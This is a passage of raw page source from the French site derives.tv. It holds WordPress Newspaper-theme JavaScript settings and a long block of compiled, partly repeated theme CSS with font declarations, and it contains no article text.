var td_magnific_popup_translation_image_tError="L'image #%curr% pas pu \u00eatre charg\u00e9e.";
var tdBlockNonce="c8d684c4d0";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"month_names_short":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"day_names":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"day_names_short":["dim","lun","mar","mer","jeu","ven","sam"]};
var tdb_modal_confirm="Sauvegarder";
var tdb_modal_cancel="Annuler";
var tdb_modal_confirm_alt="Oui";
var tdb_modal_cancel_alt="Non";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>@font-face{font-family:"scalamedium";src:local("scalamedium"),url("https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scala-webfont.woff") format("woff");font-display:swap}@font-face{font-family:"scalacaps";src:local("scalacaps"),url("https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scalacaps-webfont.woff") format("woff");font-display:swap}.td-page-content .widgettitle{color:#fff}ul.sf-menu>.menu-item>a{font-family:scalacaps;font-size:18px;font-weight:normal;text-transform:none}.sf-menu ul .menu-item a{font-family:scalamedium;font-size:13px}.td-mobile-content .td-mobile-main-menu>li>a{font-family:scalacaps}.td-mobile-content .sub-menu a{font-family:scalamedium}.td-page-title,.td-category-title-holder .td-page-title{font-family:scalacaps;font-size:42px;line-height:50px}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-size:16px}.td-page-content h1,.wpb_text_column h1{font-family:scalamedium}.td-page-content h2,.wpb_text_column h2{font-family:scalamedium;font-size:32px}.td-page-content h3,.wpb_text_column h3{font-family:scalamedium;font-size:24px}.td-page-content h4,.wpb_text_column h4{font-family:scalamedium}.td-page-content h5,.wpb_text_column h5{font-family:scalamedium}.td-page-content h6,.wpb_text_column h6{font-family:scalamedium}body,p{font-family:scalamedium;font-weight:normal}:root{--td_excl_label:'EXCLUSIF';--td_theme_color:#000000;--td_slider_text:rgba(0,0,0,0.7);--td_header_color:#f5f5f5;--td_mobile_gradient_one_mob:#000000;--td_mobile_gradient_two_mob:#000000;--td_mobile_text_active_color:#7f7f7f;--td_page_title_color:#222222;--td_page_content_color:#333333;--td_page_h_color:#222222}@font-face{font-family:"scalamedium";src:local("scalamedium"),url("https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scala-webfont.woff") format("woff");font-display:swap}@font-face{font-family:"scalacaps";src:local("scalacaps"),url("https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scalacaps-webfont.woff") format("woff");font-display:swap}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#000000}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#000000}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#000000!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#000000}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#000000}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#000000;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#0a0000}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#0a0000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#0a0000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #0a0000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#0a0000}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:scalacaps;font-size:18px;font-weight:normal;text-transform:none}.sf-menu ul .td-menu-item a{font-family:scalamedium;font-size:13px}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#f5f5f5}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu{background-color:#151515}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{background-color:#0a0a0a}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#ffffff}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#ffffff}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#0a0000}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#0a0000}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(10,0,0,0.1)}.td-sub-footer-container{background-color:#ffffff}.td-sub-footer-container,.td-subfooter-menu li a{color:#0a0a0a}.td-subfooter-menu li a:hover{color:#0a0a0a}.post .td-post-header .entry-title{color:#222222}.td_module_15 .entry-title a{color:#222222}.td-module-meta-info .td-post-author-name a{color:#222222}.td-post-content,.td-post-content p{color:#333333}.post blockquote p,.page blockquote p{color:#222222}.post .td_quote_box,.page .td_quote_box{border-color:#222222}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:scalacaps;font-size:25px;font-style:normal;font-weight:normal}.td_module_wrap .td-post-author-name a{font-family:scalamedium;font-size:12px}.td-post-date .entry-date{font-size:12px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:scalamedium;font-size:13px;text-transform:uppercase}.top-header-menu .menu-item-has-children li a{font-family:scalamedium}.td-excerpt,.td_module_14 .td-excerpt{font-family:scalamedium;font-size:14px;line-height:20px}.td_module_wrap .td-module-title{font-family:scalacaps}.td_module_2 .td-module-title{font-family:scalacaps}.td_module_4 .td-module-title{font-family:scalacaps}.td_module_6 .td-module-title{font-family:scalacaps;font-size:16px}.td_module_16 .td-module-title{font-family:scalacaps;font-size:22px}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:scalamedium}.td_module_mx2 .td-module-title{font-family:scalamedium;font-weight:bold;text-transform:uppercase}.td_module_mx7 .td-module-title{font-family:scalamedium}.td_module_mx8 .td-module-title{font-family:scalamedium}.post .td-post-header .entry-title{font-family:scalacaps}.td-post-template-1 .td-post-header .entry-title{font-family:scalacaps;font-size:42px}.td-post-content p,.td-post-content{font-family:scalamedium;font-size:16px;line-height:29px;font-weight:normal}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:scalamedium;font-size:20px;line-height:34px;text-transform:none}.post .td_quote_box p,.page .td_quote_box p{font-family:scalamedium}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:scalamedium}.td-post-content li{font-family:scalamedium;font-size:16px}.td-post-content h1{font-family:scalacaps}.td-post-content h2{font-family:scalacaps;font-size:32px;line-height:48px}.td-post-content h3{font-family:scalacaps;font-size:24px}.td-post-content h4{font-family:scalamedium}.post .td-category a{font-family:scalamedium;font-size:13px;text-transform:uppercase}.post .td-post-next-prev-content span{font-family:scalamedium;font-size:14px;line-height:21px}.post .td-post-next-prev-content a{font-family:scalamedium;font-size:16px;font-style:italic}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:scalamedium;font-size:13px;font-style:normal}.td_block_related_posts .entry-title a{font-family:scalamedium;font-size:16px;font-style:italic}.post .td-post-share-title{font-family:scalamedium}.entry-crumbs a,.entry-crumbs span,#bbpress-forums .bbp-breadcrumb a,#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current{font-family:scalamedium}body{background-color:#f5f5f5}@font-face{font-family:"scalamedium";src:local("scalamedium"),url("https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scala-webfont.woff") format("woff");font-display:swap}@font-face{font-family:"scalacaps";src:local("scalacaps"),url("https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scalacaps-webfont.woff") format("woff");font-display:swap}.td-page-content .widgettitle{color:#fff}ul.sf-menu>.menu-item>a{font-family:scalacaps;font-size:18px;font-weight:normal;text-transform:none}.sf-menu ul .menu-item a{font-family:scalamedium;font-size:13px}.td-mobile-content .td-mobile-main-menu>li>a{font-family:scalacaps}.td-mobile-content .sub-menu a{font-family:scalamedium}.td-page-title,.td-category-title-holder .td-page-title{font-family:scalacaps;font-size:42px;line-height:50px}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-size:16px}.td-page-content h1,.wpb_text_column h1{font-family:scalamedium}.td-page-content h2,.wpb_text_column h2{font-family:scalamedium;font-size:32px}.td-page-content h3,.wpb_text_column h3{font-family:scalamedium;font-size:24px}.td-page-content h4,.wpb_text_column h4{font-family:scalamedium}.td-page-content h5,.wpb_text_column h5{font-family:scalamedium}.td-page-content h6,.wpb_text_column h6{font-family:scalamedium}body,p{font-family:scalamedium;font-weight:normal}:root{--td_excl_label:'EXCLUSIF';--td_theme_color:#000000;--td_slider_text:rgba(0,0,0,0.7);--td_header_color:#f5f5f5;--td_mobile_gradient_one_mob:#000000;--td_mobile_gradient_two_mob:#000000;--td_mobile_text_active_color:#7f7f7f;--td_page_title_color:#222222;--td_page_content_color:#333333;--td_page_h_color:#222222}@font-face{font-family:"scalamedium";src:local("scalamedium"),url("https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scala-webfont.woff") format("woff");font-display:swap}@font-face{font-family:"scalacaps";src:local("scalacaps"),url("https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scalacaps-webfont.woff") format("woff");font-display:swap}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#000000}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#000000}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#000000!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#000000}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#000000}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#000000;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#0a0000}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#0a0000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#0a0000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #0a0000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#0a0000}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:scalacaps;font-size:18px;font-weight:normal;text-transform:none}.sf-menu ul .td-menu-item a{font-family:scalamedium;font-size:13px}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#f5f5f5}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu{background-color:#151515}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{background-color:#0a0a0a}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#ffffff}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#ffffff}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper 